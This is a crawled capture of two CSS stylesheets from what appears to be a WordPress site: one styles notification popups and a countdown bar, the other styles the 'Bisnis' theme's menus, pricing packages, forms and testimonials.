    text-transform: capitalize;
    border-radius: 4px;
}
.ibx-fomo-bar-wrapper .ibx-fomo-countdown-wrapper #ibx-fomo-countdown-time span {
    display: block;
    font-size: 17px;
    padding: 0 4px;
    line-height: 1.2;
}
.ibx-fomo-bar-wrapper .ibx-fomo-countdown-wrapper #ibx-fomo-countdown-time span.ibx-fomo-countdown-time-text {
    font-size: 11px;
    font-weight: normal;
}
.ibx-fomo-bar-wrapper .ibx-fomo-expired-text {
    display: none;
    font-weight: bold;
}
.ibx-fomo-bar-wrapper.ibx-fomo-expired span.ibx-fomo-expired-text {
    display: inline;
}
.ibx-fomo-bar-wrapper.ibx-fomo-expired span.ibx-fomo-start-text {
	display: none;
}
.ibx-fomo-bar-wrapper .ibx-fomo-bar-text {
    display: inline-block;
    margin-right: 0px;
    margin-left: 15px;
    text-align: center;
    vertical-align: middle;
}
.ibx-fomo-bar-wrapper .ibx-fomo-bar-button {
    padding: 10px;
    margin-left: 10px;
    text-decoration: none;
    transition: all 0.3s ease-in-out;
}

/** Conversion */
.ibx-notification-popup {
    position: fixed;
    min-width: 250px;
    max-width: 100%;
    height: auto;
    font-size: 13px;
    background: white;
    padding: 3px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, .4);
    -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, .4);
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, .4);
    box-sizing: border-box;
    z-index: 10000001;
    display: block;
}
.ibx-notification-popup.ibx-notification-hide-desktop {
    display: none;
}
.ibx-notification-popup.ibx-notification-popup-review {
    max-width: 350px;
}
.ibx-notification-popup.ibx-notification-bottom-left {
    bottom: -250px;
    left: 15px;
}
.ibx-notification-popup.ibx-notification-bottom-right {
    bottom: -250px;
    right: 15px;
}
.ibx-notification-popup-wrapper a {
    text-decoration: none !important;
    cursor: pointer;
}
.ibx-notification-popup-wrapper {
    display: block;
    height: 100%;
    width: 100%;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-content {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    flex-shrink: 1;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-img {
    height: 50px;
	font-weight: 400;
    font-size: 25px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-img.has-letter {
	background: #ffecec;
	color: #F44336;
	font-family: sans-serif;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-img img {
	vertical-align: middle;
	max-width: 100%;
	max-height: 70px;
	height: auto;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-text {
    text-align: left;
    font-size: 13px;
	line-height: 20px;
	margin: 0 10px;
}
.ibx-notification-popup-wrapper .ibx-notification-row-third {
	font-size: 10px;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-text small {
    font-size: 10px;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-title {
    display: block;
}
.ibx-notification-popup-review .ibx-notification-popup-wrapper .ibx-notification-popup-title {
	font-size: 13px;
	font-weight: normal;
}
.ibx-notification-layout-first .ibx-notification-popup-wrapper .ibx-notification-popup-title {
	font-size: 13px;
    font-weight: normal;
}

.ibx-notification-row-first {   
    display: inline-block;
}

.ibx-notification-layout-first .ibx-notification-popup-wrapper .ibx-notification-row-first {
    font-weight: bold;    
}
.ibx-notification-layout-second .ibx-notification-popup-wrapper .ibx-notification-popup-title {
	font-size: 14px;
    font-weight: bold;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-review-text {
    font-size: 14px;
    line-height: 1;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-review-name {
    display: inherit;
    font-size: 12px;
	font-weight: bold;
	float: none;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    float: none;
    margin-right: 5px;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-rating span {
    color: #333;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-rating span:before {
    content: "\2605";
    position: absolute;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-link {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}
.ibx-notification-popup-wrapper .ibx-notification-popup-close {
    display: block;
    cursor: pointer;
    font-size: 19px;
    font-weight: 600;
	line-height: 1.2;
	background: #fff;
    position: absolute;
    top: -10px;
    right: -10px;
    padding: 0px 6px;
    text-decoration: none!important;
    text-shadow: 0 0px 0 #fff;
    border-radius: 15px;
    opacity: 0;
    z-index: 9999;
}
.ibx-notification-popup-wrapper:hover .ibx-notification-popup-close {
	opacity: 1;
}
.ibx-notification-popup-wrapper .ibx-wpfomo-branding {
    font-size: 12px;
    color: #999;
    margin-left: 2px;
	vertical-align: middle;
	position: relative;
	right: 0;
	bottom: 0;
    z-index: 1;
    padding: 5px;
    padding-left: 0px;
}
.ibx-notification-popup-wrapper .ibx-wpfomo-branding svg {
    position: relative;
    top: 3px;
}
@media only screen and (max-width: 767px) {
    .ibx-notification-popup.ibx-notification-hide-mobile {
        display: none;
    }
}

/* Number in circle */
.number-circle {
	margin-right: 5px;
	font-size: 15px;
	padding: 5px;
	width: 2em;
	height: 2em;
	box-sizing: initial;
	background: black;
	color: white;
	text-align: center;
	border-radius: 50%;
	line-height: 2em;
	box-sizing: content-box;
	-webkit-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow: 3px 3px 3px 0px rgba(50, 50, 50, 0.35);
}

.notification-animate {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
	40% {-webkit-transform: translateY(-30px);}
	60% {-webkit-transform: translateY(-15px);}
}

@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
}
@-webkit-keyframes shake {
	0%, 100% {-webkit-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);}
}

@keyframes shake {
	0%, 100% {transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {transform: translateX(-10px);}
	20%, 40%, 60%, 80% {transform: translateX(10px);}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake;
}

.ibx-notification-popup-analytics {
    font-weight : normal !important;
}

.ibx-notification-span-anaytics {
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/style.css
body_size: 6950
content:
/*  
Theme Name: Bisnis
Theme URI: http://theme-id.com
Description: Theme Wordpress Indonesia <a href="http://theme-id.com/">theme-id.com</a>.
Version: 3.1
Author: Virtarich
Author URI: http://theme-id.com
*/
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul, dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object, a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span, strong, sub, sup, tt, var, legend, fieldset{margin:0;padding:0;}
body{margin:0px auto 0px;padding:0px;color:#333333;background-color:#f4f4f4;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-image:url(images/bgku.png);background-repeat:repeat;}
img, fieldset{border:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
img{height:auto;width:auto;}
#wrap{width:100%;margin:0px auto;background-color:#FFF;padding:10px;}
@media screen and (min-width:520px){#wrap{padding:10px 20px;}
}
@media screen and (min-width:1000px){#wrap{width:1000px;}
}
.header-logo{font-size:85%;line-height:2em;font-weight:bold;color:#333;min-height:80px;text-align:center;}
.header-logo img{height:auto;width:100%;}
.header-title{font-size:26px;line-height:38px;font-weight:bold;color:#333;min-height:80px;text-align:center;padding:5px;}
.header-title p{text-align:center;font-size:14px;font-weight:normal;}
@media screen and (min-width:720px){.header-title, .header-title p, .header{text-align:left;}
}
h1{margin:0px;text-decoration:none;font-weight:bold;padding-right:0px;padding-bottom:10px;padding-left:0px;font-size:22px;padding-top:5px;text-align:left;}
h2{text-decoration:none;font-size:18px;margin:0px;font-weight:bold;padding-bottom:3px;text-align:left;}
h3{text-decoration:none;font-size:18px;margin:0px;}
h4{color:#000;font-size:16px;text-decoration:none;font-weight:bold;text-align:left;padding-top:3px;padding-bottom:3px;margin:0px;}
a{text-decoration:none;}
p{text-decoration:none;line-height:24px;}
img{border:0;}
p img{padding:0;max-width:100%;height:auto;}
img.center{display:inline;margin-top:5px;margin-bottom:5px;}
img.alignright{display:inline;border:1px solid #CCCCCC;margin-top:5px;margin-bottom:5px;margin-left:5px;}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #CCCCCC;}
.alignright{float:right;margin-top:4px;margin-bottom:4px;}
.alignleft{float:left;margin-top:4px;margin-bottom:4px;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:5px;}
#topnav{float:left;width:100%;height:40px;padding:0px;text-transform:capitalize;font-size:12px;text-align:center;height:auto;margin-right:0px;margin-bottom:0px;margin-left:0px;font-weight:bold;}
#topnav ul{position:relative;overflow:hidden;padding-left:0px;margin:0;}
#topnav ul li{float:left;list-style:none;}
#topnav ul li a{display:block;margin-top:0;margin-bottom:3px;text-transform:capitalize;color:#FFFFFF;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;margin-right:3px;border-radius:8px;}
#topnav ul li a:hover{background-color:#000;}
.post{margin-bottom:10px;text-align:justify;font-size:13px;padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;clear:both;}
.post ul{list-style-type:disc;margin-top:0;margin-right:0;margin-bottom:5px;margin-left:25px;padding-top:0;padding-right:5px;padding-bottom:0;padding-left:5px;list-style-position:outside;}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px;}
.post ol li{padding:3px;line-height:24px;}
.post ul li{padding:3px;line-height:24px;}
.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px;}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:0.1em;margin-right:20px;vertical-align:0;}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:0.1em;margin-left:20px;vertical-align:0;}
.post blockquote p{display:inline;}
.post ul li ul{margin-left:10px;padding:0;border:0;}
.tags{float:none;font-size:13px;text-align:left;margin:0px;padding:0px;color:#8C898A;}
.meta-single{float:none;font-size:13px;text-align:left;margin:0px;color:#999999;border-top-width:1px;border-top-style:solid;border-top-color:#CCC;padding-top:3px;padding-right:0px;padding-bottom:5px;padding-left:0px;}
.content-sitemap{float:left;width:960px;clear:both;margin-bottom:5px;padding-top:10px;padding-bottom:10px;}
.content-sitemap h2{padding-top:10px;font-size:28px;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:#CCC;}
.content-sitemap li{list-style-type:none;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:25px;}
.sidebar{height:100%;min-height:100%;float:right;width:100%;margin-top:0px;font-size:12px;}
.sidebar .box{margin-bottom:5px;padding:5px;border:1px solid white;box-shadow:0 0 5px #C0C0C0;background-attachment:scroll;background-color:#F9F9F9;float:left;width:100%;}
.sidebar .box h4{margin-top:0px;font-size:12px;font-weight:bold;padding-top:8px;padding-bottom:6px;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#F0F0F0;padding-left:5px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;}
.sidebar .box a{font-weight:bold;color:#333;}
.sidebar .box a:hover{}
.sidebar .box ul{list-style-type:none;padding-top:0;padding-right:0px;padding-bottom:0;padding-left:0px;}
.sidebar .box ul li a{color:#333333;display:block;font-weight:bold;padding-top:3px;padding-right:5px;padding-bottom:5px;padding-left:5px;}
.sidebar .box ul li hover{display:block;padding:2px;}
.sidebar .box ul li{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E6E6E6;text-transform:capitalize;}
.sidebar .box ul li ul{margin-left:15px;padding:0;}
.sidebar .box ul li ul li{border:0;}
.vtr-menu-wrap{float:left;width:100%;}
.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px;}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none;}
.mobile-menu a{display:block;color:#fff;}
.mobile-menu ul{width:100%;display:block;}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333;}
.mobile-menu > li{padding-left:0px;padding-right:0px;float:none;}
.mobile-menu li > a{padding-left:10px;}
.mobile-menu li li a{padding-left:20px;}
.mobile-menu li li li a{padding-left:30px;}
.mobile-menu li li li li a{padding-left:40px;}
.mobile-menu li li.last{padding-bottom:0 !important;}
.vtr-menu{display:none;}
@media screen and (min-width:720px){.vtr-menu-wrap{display:none;}
.vtr-menu{display:block;border-bottom:4px solid #999999;width:100%;background-color:#09C;font-weight:600;}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333;}
.vtr-menu li{line-height:30px;display:block;color:#fff;position:relative;background-color:#333;font-size:12px;}
.vtr-menu > li{line-height:30px;float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:14px;}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:0px 10px;cursor:pointer;margin:0px;}
.vtr-menu li:hover > a{background-color:#000;}
}
ul.dropdown{float:left;width:100%;text-transform:capitalize;font-size:13px;text-align:center;box-shadow:0 0 5px #C0C0C0;border-radius:3px 3px 3px 3px;height:42px;margin-top:0px;margin-bottom:0px;z-index:1000;background-color:#000;list-style:none;padding:0;display:none}
@media screen and (min-width:720px){ul.dropdown{display:block;}
}
ul.dropdown li{float:left;position:relative;}
ul.dropdown a{border-top:3px solid transparent;color:#EFEFEF;display:block;position:relative;text-align:center;z-index:98;padding:10px;font-weight:bold;}
ul.dropdown li:hover a{color:#fff;}
ul.dropdown li ul a{display:block;font-size:12px;margin:0px;text-align:left;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#666;padding-right:5px;padding-left:5px;z-index:1000;}
ul.dropdown ul{list-style:none;margin:0px;padding:0px;width:200px;position:absolute;z-index:500;}
ul.dropdown li ul{top:auto;}
ul.dropdown ul ul{top:0;left:100%;}
ul.dropdown ul li{float:none;}
ul.dropdown ul, ul.dropdown li:hover ul ul, ul.dropdown ul li:hover ul ul{display:none;}
ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul li ul li:hover ul{display:block;}
ul.dropdown li * a{background-color:#333;background-position:top;padding:5px;}
ul.dropdown li * a:hover{background-color:#CCCCCC;background-position:top;}
ul.dropdown .current-menu-item{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;margin:0;padding:5px;border-bottom:thin solid #CFCBCB}
@media screen and (min-width:720px){.breadcrumbs{margin:0;}
}
.breadcrumbs a{text-decoration:none;padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:0px;}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:10px auto;line-height:30px;font-size:20px;}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:5px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:5px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:5px;background-color:#FFF;margin:5px 0;}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.footer{width:100%;text-align:center;font-size:12px;color:#333;padding-top:5px;padding-bottom:5px;box-sizing:border-box;}
.footer a{padding-top:5px;padding-bottom:5px;line-height:22px;}
.footbar{border:1px solid white;box-shadow:0 0 5px #C0C0C0;background-attachment:scroll;background-color:#F9F9F9;margin-top:10px}
.footbar .box{width:100%;padding:5px;height:auto;}
.footbar .box h4, .footbar h4{margin-top:0px;color:#333333;margin-bottom:0px;font-size:14px;font-weight:bold;padding-top:4px;padding-bottom:4px;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;padding-right:5px;padding-left:5px;}
.footbar ul{list-style-type:none;padding:0;margin-top:0;margin-right:0;margin-bottom:3px;margin-left:0;}
.footbar ul li{padding:5px;}
.footbar ul li a{color:#333;}
.footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0;}
.footbar ul li ul li{border:0;}
.picnav{text-align:center;margin:0px;}
.picnav img{margin:5px;padding:2px;}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px;}
.picnav{width:100%;text-align:center;margin:0px;}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #CCCCCC;}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#F4F4F4;padding:5px;margin-top:10px;}
.wp-caption img{display:block;max-width:100%;margin-top:0;margin-right:auto;margin-bottom:0;margin-left:auto;height:auto;}
.wp-caption .wp-caption-text, .gallery-caption{color:#666;font-size:12px;}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding-top:0px;padding-right:0;padding-bottom:5px;padding-left:4px;}
.bca{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px 0px;;height:50px;width:125px;margin:10px;float:left;}
.bni{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -70px;height:50px;width:125px;float:left;margin:10px;}
.bri{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -140px;height:50px;width:125px;margin:10px;float:left;}
.niaga{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -210px;height:50px;width:125px;margin:10px;float:left;}
.danamon{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -280px;height:50px;width:125px;margin:10px;float:left;}
.mandiri{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -350px;height:50px;width:125px;margin:10px;float:left;}
.muamalat{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -420px;height:50px;width:125px;margin:10px;float:left;}
.paypal{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -490px;height:50px;width:125px;margin:10px;float:left;}
.btn{-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;border-radius:4px 4px 4px 4px;display:inline-block;color:#fff;text-decoration:none;-moz-box-shadow:0 1px 3px rgba(0,0,0,0.6);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.6);text-shadow:0 -1px 1px rgba(0,0,0,0.25);border-bottom:1px solid rgba(0,0,0,0.25);position:relative;cursor:pointer;background-color:#222;font-size:14px;float:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;margin-top:3px;margin-bottom:3px;}
.bisnis-lable{position:absolute;top:5px;width:95px;color:#FFF;margin-left:-10px;padding:5px;float:left;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;}
.bisnis-title{width:auto;margin-bottom:3px;height:35px;padding-right:5px;padding-left:5px;text-align:center;}
.bisnis-title a{font-size:12px;font-weight:bold;color:#333;}
.bisnis-title a:hover{text-decoration:underline;}
.paket{border:1px solid white;box-shadow:0 0 5px #C0C0C0;padding:10px;min-height:600px;width:100%;float:left;text-align:center;}
.paket h2{font-size:22px;color:#FFF;background-color:#666;text-align:center;padding:5px;}
.paket-harga{font-size:22px;color:#333;background-color:#E4E4E4;text-align:center;padding:5px;font-weight:bold;}
.paket-gold{border:1px solid white;box-shadow:0 0 25px #000;padding:10px;min-height:600px;width:100%;float:left;text-align:center;}
.paket-gold h2{box-shadow:0 0 5px #000;font-size:28px;color:#FFF;text-align:center;background-image:url(images/label-paket.png);background-repeat:no-repeat;background-position:left top;padding-top:15px;padding-right:5px;padding-bottom:10px;padding-left:5px;margin-bottom:5px;}
.paket-gold img{width:240px;height:180px;margin-bottom:10px;}
.paket-gold ul li{color:#FFF;line-height:40px;list-style:none outside none;margin:0;padding:0 10px;background-attachment:scroll;background-image:none;background-repeat:repeat;background-position:0 0;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#999;border-bottom-color:#DDDDDD;font-size:14px;}
.paket-gold li{text-indent:0;}
.label-paket{text-align:center;height:50px;}
.label-blank{color:#333;text-align:center;height:50px;}
.paket img{width:240px;height:180px;margin-bottom:10px;}
.paket ul li{background:none repeat scroll 0 0 #EAEAEA;border-bottom:1px solid #DDDDDD;border-top:1px solid #F9F9F9;color:#676767;line-height:40px;list-style:none outside none;margin:0;padding:0 10px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);}
.paket li{text-indent:0;}
.cf:before, .cf:after{content:"";display:table;}
.cf:after{clear:both;}
.cf{zoom:1;}
.form-wrapper{width:100%;padding:5px;background:#444;background:rgba(0,0,0,.2);border-radius:5px;margin-top:10px;margin-bottom:5px;float:left;}
.form-wrapper input{width:75%;height:30px;float:left;font:bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';border:0;background:#eee;border-radius:3px 0 0 3px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}
.form-wrapper input:focus{outline:0;background:#fff;box-shadow:0 0 2px rgba(0,0,0,.8) inset;}
.form-wrapper input::-webkit-input-placeholder{color:#999;font-weight:normal;font-style:italic;}
.form-wrapper input:-moz-placeholder{color:#999;font-weight:normal;font-style:italic;}
.form-wrapper input:-ms-input-placeholder{color:#999;font-weight:normal;font-style:italic;}
.form-wrapper button{overflow:visible;position:relative;float:right;border:0;padding:0;cursor:pointer;height:30px;width:25%;color:#fff;text-transform:uppercase;border-radius:0 3px 3px 0;text-shadow:0 -1px 0 rgba(0, 0 ,0, .3);font-family:'lucida sans', 'trebuchet MS', 'Tahoma';font-size:15px;line-height:30px;font-weight:bold;}
.form-wrapper button:hover{background-color:#333;}
.form-wrapper button:before{content:'';position:absolute;border-width:8px 8px 8px 0;border-style:solid solid solid none;top:8px;left:-6px;}
.form-wrapper button:hover:before{border-right-color:#333;}
.form-wrapper button::-moz-focus-inner{border:0;padding:0;}
.date-bisnis{width:70px;height:80px;background:#fcfcfc;background:linear-gradient(top, #fcfcfc 0%, #dad8d8 100%);background:-moz-linear-gradient(top, #fcfcfc 0%, #dad8d8 100%);background:-webkit-linear-gradient(top, #fcfcfc 0%, #dad8d8 100%);border:1px solid #d2d2d2;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;box-shadow:0px 0px 15px rgba(0,0,0,0.1);-moz-box-shadow:0px 0px 15px rgba(0,0,0,0.1);-webkit-box-shadow:0px 0px 15px rgba(0,0,0,0.1);text-align:center;float:left;margin-right:10px;margin-top:5px;}
.bulan{font-size:12px;font-weight:bold;color:#fff;text-transform:uppercase;display:block;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;-webkit-border-radius:10px 10px 0 0;padding-top:2px;padding-right:0;padding-bottom:2px;padding-left:0;}
.tanggal{height:35px;padding-top:3px;color:#FFF;border-top-width:2px;border-top-style:solid;border-top-color:#FFF;font-size:28px;font-weight:bold;color:#000;}
.form-order{float:left;list-style:none;margin:0;width:100%;}
.form-order h3{border-bottom:1px dotted #CCCCCC;font-size:22px;font-weight:normal;padding-bottom:5px;margin-top:0px;margin-right:0px;margin-bottom:5px;margin-left:0px;}
.form-order li{clear:both;float:left;margin-bottom:5px;position:relative;width:100%;}
.form-order label{cursor:pointer;display:block;float:left;font-weight:bold;padding-right:20px;width:100px;}
.form-order input, .form-order textarea{border:1px solid #CCC;border-radius:3px;font:inherit;padding:2px;width:254px;}
.form-order textarea{height:80px;width:250px;}
.form-order input:focus, .form-order textarea:focus{background-color:#f2f3f6;border-color:#ff9800;}
.error{color:#f00;}
.form-order li .error{font-size:12px;margin-left:20px;}
.form-order li.textarea .error{display:block;position:absolute;right:0;top:0;width:100px;}
.form-order li.screenReader{margin-bottom:0;}
.form-order li.buttons button{display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;background-color:#222;padding:5px;}
.form-order li.buttons button:hover{background-color:#666;}
.form-order li.inline input{width:auto;}
.form-order li.inline label{display:inline;float:none;width:auto;}
.thanks{background:#F2F3F6;border:1px solid #CCC;padding:10px;font-size:14px;font-weight:bold;}
.screenReader{left:-9999px;position:absolute;top:-9999px;}
.inline{left:-9999px;position:absolute;top:-9999px;}
.title-paket h1{margin:0px;font-size:26px;background:none repeat scroll 0 0 #F7F7F7;border-color:#DDDDDD;border-style:solid;border-width:1px;padding:10px;}
.thumb{width:100%;height:150px;float:left;border:10px solid #fff;overflow:hidden;position:relative;text-align:center;box-shadow:0px 0px 5px #aaa;cursor:default;margin-bottom:5px;}
#fixed{height:30px;position:fixed;bottom:0;width:100%;max-width:952px;z-index:999;background:none repeat scroll 0 0 #F4F4F4;border:1px solid white;box-shadow:0 0 5px #C0C0C0;font-size:22px;color:#333;padding:5px;font-size:16px;}
.slider{position:relative;height:auto;overflow:hidden;background-color:#D4D4D4}
@media screen and (min-width:720px){.slider{height:300px;}
}
.slider ul{margin:0;padding:0;list-style:none;display:block;}
.slider li{color:#333;text-align:center;}
.iklan{position:relative;height:300px;overflow:hidden;text-align:center}
.welcome{text-align:center;border:1px solid #E4E4E4;padding:10px;float:left;width:100%;min-height:200px;}
.welcome h1{text-align:center;}
.welcome p{font-size:20px;}
.boxer{border:1px solid #E4E4E4;}
.portofolio{float:left;position:relative;padding:10px;width:100%;background-color:#F7F7F7;text-align:center;}
.portofolio h2{text-align:center;}
.portofolio ul{margin:0;padding:0;list-style:none;display:block;}
.portofolio li{color:#333;text-align:center;height:190px;display:block;float:left;}
.index-paket{text-align:center;font-size:14px;font-weight:normal;padding:5px;border:1px solid #E8E8E8;float:left;width:100%;}
.posttype-title h1{margin:0px;font-size:26px;text-transform:none;font-weight:bold;text-align:center;}
.content-paket{margin:0px;font-size:12px;background:none repeat scroll 0 0 #F7F7F7;border-color:#DDDDDD;border-style:solid;border-width:1px;}
#order-table{width:100%;}
#order-table td{padding:5px;}
#order-table th{padding:10px;color:#000;text-align:left;background-color:#CCC;font-size:14px;}
#order-table td.detailnya{text-align:left;border:thin solid #CCC;background-color:#FFF;}
#order-table td.tipe{text-align:left;border:thin solid #CCC;background-color:#FFF;font-size:16px;vertical-align:middle;}
.tipe ul{list-style-position:inside}
#order-table td.harga{text-align:center;border:thin solid #CCC;background-color:#FFF;font-size:20px;vertical-align:middle;}
.clickhere{font-family:Arial, Helvetica, sans-serif;font-size:14px;color:#ffffff;padding:10px;background:-moz-linear-gradient(top, #5c5c5c 0%, #000000);background:-webkit-gradient(linear, left top, left bottom, from(#5c5c5c), to(#000000));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #000000;-moz-box-shadow:0px 1px 3px rgba(000,000,000,0.5), inset 0px 0px 1px rgba(000,000,000,0.5);-webkit-box-shadow:0px 1px 3px rgba(000,000,000,0.5), inset 0px 0px 1px rgba(000,000,000,0.5);box-shadow:0px 1px 3px rgba(000,000,000,0.5), inset 0px 0px 1px rgba(000,000,000,0.5);float:right;font-weight:bold;margin:20px;}
.white-popup-block{background:#fff none repeat scroll 0 0;margin:40px auto;max-width:400px;padding:20px 30px;position:relative;text-align:left;overflow:hidden}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px;}
.keatas a{color:#000;}
.vtr-testimoni-page{float:left;width:100%;}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px;}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4;}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0px;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0px;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
.vtr-form{margin-top:10px;width:100%;box-sizing:border-box;margin-right:auto;margin-right:auto;}
.vtr-form label{font-size:14px;width:35%;float:left;padding:10px;text-align:right}
.vtr-form input[type=text], .vtr-form textarea, .vtr-form select{width:50%;float:left;margin-bottom:10px;margin-left:10px;padding:5px;border-radius:5px;border:1px solid #CCCCCC;box-sizing:border-box;}
.vtr-form input[readonly="readonly"]{background-color:#EBEBEB;font-weight:bold;}
.vtr-form label.error{width:100%;color:#C33;padding:0px;box-sizing:border-box;margin-top:-5px;margin-bottom:5px;font-size:12px;text-align:center;}
.vtr-form input.error, .vtr-form select.error{border:1px solid #F00;color:#333;}
.form-group{display:block;margin-bottom:0;vertical-align:middle;padding:0;width:100%;float:left;}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:bold;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px 8px;}
.btn-kiri{float:left;}
.btn-kanan{float:right;}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-top:10px;background-color:#D1D0D0;background-image:linear-gradient(to bottom, #F0F0F0 , white, #E3E3E3)}
.vtr-title a{color:#333}
